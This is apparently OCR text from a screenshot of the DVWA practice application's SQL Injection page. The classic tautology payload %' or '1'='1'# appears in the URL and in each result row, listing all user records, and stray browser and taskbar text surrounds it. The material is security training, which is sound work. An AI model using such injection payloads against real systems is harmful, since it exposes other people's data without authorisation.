 localhost/dvwa/setup.php - Goo
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web A
localhost/DVWA/vulnerabilities/sqli/?id=%25%27+or+%271%27%3D%271%27%23+++&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'#
First name: admin
Surname: admin
ID: %' or '1'='1'#
First name: Gordon
Surname: Brown
ID: %' or '1'='1'#
First name: Hack
Surname: Me
ID: %' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
9
Finance headline
India reported 3...
Search
13
ENG
IN
16:19
29-04-2025